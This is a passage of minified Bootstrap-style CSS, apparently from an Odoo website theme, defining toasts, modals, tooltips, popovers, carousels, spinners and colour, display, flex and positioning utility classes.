transparent; border: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none;}a.close.disabled{pointer-events: none;}.toast{max-width: 350px; overflow: hidden; font-size: 0.875rem; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); backdrop-filter: blur(10px); opacity: 0; border-radius: 0.25rem;}.toast:not(:last-child){margin-bottom: 0.75rem;}.toast.showing{opacity: 1;}.toast.show{display: block; opacity: 1;}.toast.hide{display: none;}.toast-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.25rem 0.75rem; color: #6C757D; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.toast-body{padding: 0.75rem;}.modal-open{overflow: hidden;}.modal-open .modal{overflow-x: hidden; overflow-y: auto;}.modal{position: fixed; top: 0; left: 0; z-index: 1050; display: none; width: 100%; height: 100%; overflow: hidden; outline: 0;}.modal-dialog{position: relative; width: auto; margin: 0.5rem; pointer-events: none;}.modal.fade .modal-dialog{transition: transform 0.3s ease-out; transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition: none;}}.modal.show .modal-dialog{transform: none;}.modal-dialog-scrollable{display: -webkit-box; display: -webkit-flex; display: flex; max-height: calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 1rem); overflow: hidden;}.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer{flex-shrink: 0;}.modal-dialog-scrollable .modal-body{overflow-y: auto;}.modal-dialog-centered{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; min-height: calc(100% - 1rem);}.modal-dialog-centered::before{display: block; height: calc(100vh - 1rem); content: "";}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; height: 100%;}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height: none;}.modal-dialog-centered.modal-dialog-scrollable::before{content: none;}.modal-content{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; outline: 0;}.modal-backdrop{position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000000;}.modal-backdrop.fade{opacity: 0;}.modal-backdrop.show{opacity: 0.5;}.modal-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #dee2e6; border-top-left-radius: 0.3rem; border-top-right-radius: 0.3rem;}.modal-header .close{padding: 1rem 1rem; margin: -1rem -1rem -1rem auto;}.modal-title{margin-bottom: 0; line-height: 1.5;}.modal-body{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem;}.modal-footer{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; -webkit-box-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #dee2e6; border-bottom-right-radius: 0.3rem; border-bottom-left-radius: 0.3rem;}.modal-footer > :not(:first-child){margin-left: .25rem;}.modal-footer > :not(:last-child){margin-right: .25rem;}.modal-scrollbar-measure{position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}@media (min-width: 576px){.modal-dialog{max-width: 650px; margin: 1.75rem auto;}.modal-dialog-scrollable{max-height: calc(100% - 3.5rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 3.5rem);}.modal-dialog-centered{min-height: calc(100% - 3.5rem);}.modal-dialog-centered::before{height: calc(100vh - 3.5rem);}.modal-sm{max-width: 300px;}}@media (min-width: 992px){.modal-lg, .modal-xl{max-width: 980px;}}@media (min-width: 1200px){.modal-xl{max-width: 1140px;}}.tooltip{position: absolute; z-index: 1070; display: block; margin: 0; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; opacity: 0;}.tooltip.show{opacity: 0.9;}.tooltip .arrow{position: absolute; display: block; width: 0.8rem; height: 0.4rem;}.tooltip .arrow::before{position: absolute; content: ""; border-color: transparent; border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"]{padding: 0.4rem 0;}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow{bottom: 0;}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before{top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #000000;}.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"]{padding: 0 0.4rem;}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow{left: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before{right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000000;}.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"]{padding: 0.4rem 0;}.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow{top: 0;}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000000;}.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"]{padding: 0 0.4rem;}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow{right: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before{left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000000;}.tooltip-inner{max-width: 200px; padding: 0.25rem 0.5rem; color: #FFFFFF; text-align: center; background-color: #000000; border-radius: 0.25rem;}.popover{position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem;}.popover .arrow{position: absolute; display: block; width: 1rem; height: 0.5rem; margin: 0 0.3rem;}.popover .arrow::before, .popover .arrow::after{position: absolute; display: block; content: ""; border-color: transparent; border-style: solid;}.bs-popover-top, .bs-popover-auto[x-placement^="top"]{margin-bottom: 0.5rem;}.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow{bottom: calc((0.5rem + 1px) * -1);}.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before{bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after{bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #FFFFFF;}.bs-popover-right, .bs-popover-auto[x-placement^="right"]{margin-left: 0.5rem;}.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow{left: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0;}.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before{left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after{left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #FFFFFF;}.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"]{margin-top: 0.5rem;}.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow{top: calc((0.5rem + 1px) * -1);}.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before{top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after{top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #FFFFFF;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before{position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f7f7f7;}.bs-popover-left, .bs-popover-auto[x-placement^="left"]{margin-right: 0.5rem;}.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow{right: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0;}.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before{right: 0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after{right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #FFFFFF;}.popover-header{padding: 0.5rem 0.75rem; margin-bottom: 0; font-size: 0.85rem; color: #343a40; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px);}.popover-header:empty{display: none;}.popover-body{padding: 0.5rem 0.75rem; color: #6c757d;}.carousel{position: relative;}.carousel.pointer-event{touch-action: pan-y;}.carousel-inner{position: relative; width: 100%; overflow: hidden;}.carousel-inner::after{display: block; clear: both; content: "";}.carousel-item{position: relative; display: none; float: left; width: 100%; margin-right: -100%; backface-visibility: hidden; transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce){.carousel-item{transition: none;}}.carousel-item.active, .carousel-item-next, .carousel-item-prev{display: block;}.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right{transform: translateX(100%);}.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left{transform: translateX(-100%);}.carousel-fade .carousel-item{opacity: 0; transition-property: opacity; transform: none;}.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right{z-index: 1; opacity: 1;}.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{z-index: 0; opacity: 0; transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{transition: none;}}.carousel-control-prev, .carousel-control-next{position: absolute; top: 0; bottom: 0; z-index: 1; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: 15%; color: #FFFFFF; text-align: center; opacity: 0.5; transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce){.carousel-control-prev, .carousel-control-next{transition: none;}}.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus{color: #FFFFFF; text-decoration: none; outline: 0; opacity: 0.9;}.carousel-control-prev{left: 0;}.carousel-control-next{right: 0;}.carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 20px; height: 20px; background: no-repeat 50% / 100% 100%;}.carousel-control-prev-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}.carousel-indicators{position: absolute; right: 0; bottom: 0; left: 0; z-index: 15; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none;}.carousel-indicators li{box-sizing: content-box; -webkit-box-flex: 0; -webkit-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #FFFFFF; background-clip: padding-box; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: .5; transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition: none;}}.carousel-indicators .active{opacity: 1;}.carousel-caption{position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #FFFFFF; text-align: center;}@keyframes spinner-border{to{transform: rotate(360deg);}}.spinner-border{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; animation: spinner-border .75s linear infinite;}.spinner-border-sm{width: 1rem; height: 1rem; border-width: 0.2em;}@keyframes spinner-grow{0%{transform: scale(0);}50%{opacity: 1;}}.spinner-grow{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; background-color: currentColor; border-radius: 50%; opacity: 0; animation: spinner-grow .75s linear infinite;}.spinner-grow-sm{width: 1rem; height: 1rem;}.align-baseline{vertical-align: baseline !important;}.align-top{vertical-align: top !important;}.align-middle{vertical-align: middle !important;}.align-bottom{vertical-align: bottom !important;}.align-text-bottom{vertical-align: text-bottom !important;}.align-text-top{vertical-align: text-top !important;}.bg-primary{background-color: #FFC217 !important; color: #212529;}.bg-primary .text-muted, .o_colored_level .bg-primary .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus{background-color: #e3a700 !important; color: #FFFFFF;}.bg-secondary{background-color: #002E66 !important; color: #FFFFFF;}.bg-secondary .text-muted, .o_colored_level .bg-secondary .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus{background-color: #001733 !important; color: #FFFFFF;}.bg-success{background-color: #28a745 !important; color: #FFFFFF;}.bg-success .text-muted, .o_colored_level .bg-success .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus{background-color: #1e7e34 !important; color: #FFFFFF;}.bg-info{background-color: #17a2b8 !important; color: #FFFFFF;}.bg-info .text-muted, .o_colored_level .bg-info .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus{background-color: #117a8b !important; color: #FFFFFF;}.bg-warning{background-color: #ffc107 !important; color: #212529;}.bg-warning .text-muted, .o_colored_level .bg-warning .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus{background-color: #d39e00 !important; color: #FFFFFF;}.bg-danger{background-color: #dc3545 !important; color: #FFFFFF;}.bg-danger .text-muted, .o_colored_level .bg-danger .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus{background-color: #bd2130 !important; color: #FFFFFF;}.bg-light{background-color: #f9f8f6 !important; color: #212529;}.bg-light .text-muted, .o_colored_level .bg-light .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus{background-color: #e4e1d7 !important; color: #212529;}.bg-dark{background-color: #1f1c14 !important; color: #FFFFFF;}.bg-dark .text-muted, .o_colored_level .bg-dark .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus{background-color: black !important; color: #FFFFFF;}.bg-white{background-color: #FFFFFF !important;}.bg-transparent{background-color: transparent !important;}.border{border: 1px solid #dee2e6 !important;}.border-top{border-top: 1px solid #dee2e6 !important;}.border-right{border-right: 1px solid #dee2e6 !important;}.border-bottom{border-bottom: 1px solid #dee2e6 !important;}.border-left{border-left: 1px solid #dee2e6 !important;}.border-0{border: 0 !important;}.border-top-0{border-top: 0 !important;}.border-right-0{border-right: 0 !important;}.border-bottom-0{border-bottom: 0 !important;}.border-left-0{border-left: 0 !important;}.border-primary{border-color: #FFC217 !important;}.border-secondary{border-color: #002E66 !important;}.border-success{border-color: #28a745 !important;}.border-info{border-color: #17a2b8 !important;}.border-warning{border-color: #ffc107 !important;}.border-danger{border-color: #dc3545 !important;}.border-light{border-color: #f9f8f6 !important;}.border-dark{border-color: #1f1c14 !important;}.border-white{border-color: #FFFFFF !important;}.rounded-sm{border-radius: 0.2rem !important;}.rounded{border-radius: 0.25rem !important;}.rounded-top{border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important;}.rounded-right{border-top-right-radius: 0.25rem !important; border-bottom-right-radius: 0.25rem !important;}.rounded-bottom{border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important;}.rounded-left{border-top-left-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important;}.rounded-lg{border-radius: 0.3rem !important;}.rounded-circle, .fa.rounded-empty-circle{border-radius: 50% !important;}.rounded-pill{border-radius: 50rem !important;}.rounded-0{border-radius: 0 !important;}.clearfix::after{display: block; clear: both; content: "";}.d-none{display: none !important;}.d-inline{display: inline !important;}.d-inline-block{display: inline-block !important;}.d-block{display: block !important;}.d-table{display: table !important;}.d-table-row{display: table-row !important;}.d-table-cell{display: table-cell !important;}.d-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}@media (min-width: 576px){.d-sm-none{display: none !important;}.d-sm-inline{display: inline !important;}.d-sm-inline-block{display: inline-block !important;}.d-sm-block{display: block !important;}.d-sm-table{display: table !important;}.d-sm-table-row{display: table-row !important;}.d-sm-table-cell{display: table-cell !important;}.d-sm-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-sm-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 768px){.d-md-none{display: none !important;}.d-md-inline{display: inline !important;}.d-md-inline-block{display: inline-block !important;}.d-md-block{display: block !important;}.d-md-table{display: table !important;}.d-md-table-row{display: table-row !important;}.d-md-table-cell{display: table-cell !important;}.d-md-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-md-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 992px){.d-lg-none{display: none !important;}.d-lg-inline{display: inline !important;}.d-lg-inline-block{display: inline-block !important;}.d-lg-block{display: block !important;}.d-lg-table{display: table !important;}.d-lg-table-row{display: table-row !important;}.d-lg-table-cell{display: table-cell !important;}.d-lg-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-lg-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 1200px){.d-xl-none{display: none !important;}.d-xl-inline{display: inline !important;}.d-xl-inline-block{display: inline-block !important;}.d-xl-block{display: block !important;}.d-xl-table{display: table !important;}.d-xl-table-row{display: table-row !important;}.d-xl-table-cell{display: table-cell !important;}.d-xl-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-xl-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media print{.d-print-none{display: none !important;}.d-print-inline{display: inline !important;}.d-print-inline-block{display: inline-block !important;}.d-print-block{display: block !important;}.d-print-table{display: table !important;}.d-print-table-row{display: table-row !important;}.d-print-table-cell{display: table-cell !important;}.d-print-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-print-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}.embed-responsive{position: relative; display: block; width: 100%; padding: 0; overflow: hidden;}.embed-responsive::before{display: block; content: "";}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video{position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0;}.embed-responsive-21by9::before{padding-top: 42.85714286%;}.embed-responsive-16by9::before{padding-top: 56.25%;}.embed-responsive-4by3::before{padding-top: 75%;}.embed-responsive-1by1::before{padding-top: 100%;}.flex-row{flex-direction: row !important;}.flex-column{flex-direction: column !important;}.flex-row-reverse{flex-direction: row-reverse !important;}.flex-column-reverse{flex-direction: column-reverse !important;}.flex-wrap{flex-wrap: wrap !important;}.flex-nowrap{flex-wrap: nowrap !important;}.flex-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-fill{flex: 1 1 auto !important;}.flex-grow-0{flex-grow: 0 !important;}.flex-grow-1{flex-grow: 1 !important;}.flex-shrink-0{flex-shrink: 0 !important;}.flex-shrink-1{flex-shrink: 1 !important;}.justify-content-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-center{justify-content: center !important;}.justify-content-between{justify-content: space-between !important;}.justify-content-around{justify-content: space-around !important;}.align-items-start{align-items: flex-start !important;}.align-items-end{align-items: flex-end !important;}.align-items-center{align-items: center !important;}.align-items-baseline{align-items: baseline !important;}.align-items-stretch{align-items: stretch !important;}.align-content-start{align-content: flex-start !important;}.align-content-end{align-content: flex-end !important;}.align-content-center{align-content: center !important;}.align-content-between{align-content: space-between !important;}.align-content-around{align-content: space-around !important;}.align-content-stretch{align-content: stretch !important;}.align-self-auto{align-self: auto !important;}.align-self-start{align-self: flex-start !important;}.align-self-end{align-self: flex-end !important;}.align-self-center{align-self: center !important;}.align-self-baseline{align-self: baseline !important;}.align-self-stretch{align-self: stretch !important;}@media (min-width: 576px){.flex-sm-row{flex-direction: row !important;}.flex-sm-column{flex-direction: column !important;}.flex-sm-row-reverse{flex-direction: row-reverse !important;}.flex-sm-column-reverse{flex-direction: column-reverse !important;}.flex-sm-wrap{flex-wrap: wrap !important;}.flex-sm-nowrap{flex-wrap: nowrap !important;}.flex-sm-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-sm-fill{flex: 1 1 auto !important;}.flex-sm-grow-0{flex-grow: 0 !important;}.flex-sm-grow-1{flex-grow: 1 !important;}.flex-sm-shrink-0{flex-shrink: 0 !important;}.flex-sm-shrink-1{flex-shrink: 1 !important;}.justify-content-sm-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-sm-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-sm-center{justify-content: center !important;}.justify-content-sm-between{justify-content: space-between !important;}.justify-content-sm-around{justify-content: space-around !important;}.align-items-sm-start{align-items: flex-start !important;}.align-items-sm-end{align-items: flex-end !important;}.align-items-sm-center{align-items: center !important;}.align-items-sm-baseline{align-items: baseline !important;}.align-items-sm-stretch{align-items: stretch !important;}.align-content-sm-start{align-content: flex-start !important;}.align-content-sm-end{align-content: flex-end !important;}.align-content-sm-center{align-content: center !important;}.align-content-sm-between{align-content: space-between !important;}.align-content-sm-around{align-content: space-around !important;}.align-content-sm-stretch{align-content: stretch !important;}.align-self-sm-auto{align-self: auto !important;}.align-self-sm-start{align-self: flex-start !important;}.align-self-sm-end{align-self: flex-end !important;}.align-self-sm-center{align-self: center !important;}.align-self-sm-baseline{align-self: baseline !important;}.align-self-sm-stretch{align-self: stretch !important;}}@media (min-width: 768px){.flex-md-row{flex-direction: row !important;}.flex-md-column{flex-direction: column !important;}.flex-md-row-reverse{flex-direction: row-reverse !important;}.flex-md-column-reverse{flex-direction: column-reverse !important;}.flex-md-wrap{flex-wrap: wrap !important;}.flex-md-nowrap{flex-wrap: nowrap !important;}.flex-md-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-md-fill{flex: 1 1 auto !important;}.flex-md-grow-0{flex-grow: 0 !important;}.flex-md-grow-1{flex-grow: 1 !important;}.flex-md-shrink-0{flex-shrink: 0 !important;}.flex-md-shrink-1{flex-shrink: 1 !important;}.justify-content-md-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-md-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-md-center{justify-content: center !important;}.justify-content-md-between{justify-content: space-between !important;}.justify-content-md-around{justify-content: space-around !important;}.align-items-md-start{align-items: flex-start !important;}.align-items-md-end{align-items: flex-end !important;}.align-items-md-center{align-items: center !important;}.align-items-md-baseline{align-items: baseline !important;}.align-items-md-stretch{align-items: stretch !important;}.align-content-md-start{align-content: flex-start !important;}.align-content-md-end{align-content: flex-end !important;}.align-content-md-center{align-content: center !important;}.align-content-md-between{align-content: space-between !important;}.align-content-md-around{align-content: space-around !important;}.align-content-md-stretch{align-content: stretch !important;}.align-self-md-auto{align-self: auto !important;}.align-self-md-start{align-self: flex-start !important;}.align-self-md-end{align-self: flex-end !important;}.align-self-md-center{align-self: center !important;}.align-self-md-baseline{align-self: baseline !important;}.align-self-md-stretch{align-self: stretch !important;}}@media (min-width: 992px){.flex-lg-row{flex-direction: row !important;}.flex-lg-column{flex-direction: column !important;}.flex-lg-row-reverse{flex-direction: row-reverse !important;}.flex-lg-column-reverse{flex-direction: column-reverse !important;}.flex-lg-wrap{flex-wrap: wrap !important;}.flex-lg-nowrap{flex-wrap: nowrap !important;}.flex-lg-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-lg-fill{flex: 1 1 auto !important;}.flex-lg-grow-0{flex-grow: 0 !important;}.flex-lg-grow-1{flex-grow: 1 !important;}.flex-lg-shrink-0{flex-shrink: 0 !important;}.flex-lg-shrink-1{flex-shrink: 1 !important;}.justify-content-lg-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-lg-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-lg-center{justify-content: center !important;}.justify-content-lg-between{justify-content: space-between !important;}.justify-content-lg-around{justify-content: space-around !important;}.align-items-lg-start{align-items: flex-start !important;}.align-items-lg-end{align-items: flex-end !important;}.align-items-lg-center{align-items: center !important;}.align-items-lg-baseline{align-items: baseline !important;}.align-items-lg-stretch{align-items: stretch !important;}.align-content-lg-start{align-content: flex-start !important;}.align-content-lg-end{align-content: flex-end !important;}.align-content-lg-center{align-content: center !important;}.align-content-lg-between{align-content: space-between !important;}.align-content-lg-around{align-content: space-around !important;}.align-content-lg-stretch{align-content: stretch !important;}.align-self-lg-auto{align-self: auto !important;}.align-self-lg-start{align-self: flex-start !important;}.align-self-lg-end{align-self: flex-end !important;}.align-self-lg-center{align-self: center !important;}.align-self-lg-baseline{align-self: baseline !important;}.align-self-lg-stretch{align-self: stretch !important;}}@media (min-width: 1200px){.flex-xl-row{flex-direction: row !important;}.flex-xl-column{flex-direction: column !important;}.flex-xl-row-reverse{flex-direction: row-reverse !important;}.flex-xl-column-reverse{flex-direction: column-reverse !important;}.flex-xl-wrap{flex-wrap: wrap !important;}.flex-xl-nowrap{flex-wrap: nowrap !important;}.flex-xl-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-xl-fill{flex: 1 1 auto !important;}.flex-xl-grow-0{flex-grow: 0 !important;}.flex-xl-grow-1{flex-grow: 1 !important;}.flex-xl-shrink-0{flex-shrink: 0 !important;}.flex-xl-shrink-1{flex-shrink: 1 !important;}.justify-content-xl-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-xl-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-xl-center{justify-content: center !important;}.justify-content-xl-between{justify-content: space-between !important;}.justify-content-xl-around{justify-content: space-around !important;}.align-items-xl-start{align-items: flex-start !important;}.align-items-xl-end{align-items: flex-end !important;}.align-items-xl-center{align-items: center !important;}.align-items-xl-baseline{align-items: baseline !important;}.align-items-xl-stretch{align-items: stretch !important;}.align-content-xl-start{align-content: flex-start !important;}.align-content-xl-end{align-content: flex-end !important;}.align-content-xl-center{align-content: center !important;}.align-content-xl-between{align-content: space-between !important;}.align-content-xl-around{align-content: space-around !important;}.align-content-xl-stretch{align-content: stretch !important;}.align-self-xl-auto{align-self: auto !important;}.align-self-xl-start{align-self: flex-start !important;}.align-self-xl-end{align-self: flex-end !important;}.align-self-xl-center{align-self: center !important;}.align-self-xl-baseline{align-self: baseline !important;}.align-self-xl-stretch{align-self: stretch !important;}}.float-left{float: left !important;}.float-right{float: right !important;}.float-none{float: none !important;}@media (min-width: 576px){.float-sm-left{float: left !important;}.float-sm-right{float: right !important;}.float-sm-none{float: none !important;}}@media (min-width: 768px){.float-md-left{float: left !important;}.float-md-right{float: right !important;}.float-md-none{float: none !important;}}@media (min-width: 992px){.float-lg-left{float: left !important;}.float-lg-right{float: right !important;}.float-lg-none{float: none !important;}}@media (min-width: 1200px){.float-xl-left{float: left !important;}.float-xl-right{float: right !important;}.float-xl-none{float: none !important;}}.overflow-auto{overflow: auto !important;}.overflow-hidden{overflow: hidden !important;}.position-static{position: static !important;}.position-relative{position: relative !important;}.position-absolute{position: absolute !important;}.position-fixed{position: fixed !important;}.position-sticky{position: sticky !important;}.fixed-top{position: fixed; top: 0; right: 0; left: 0; z-index: 1030;}.fixed-bottom{position: fixed; right: 0; 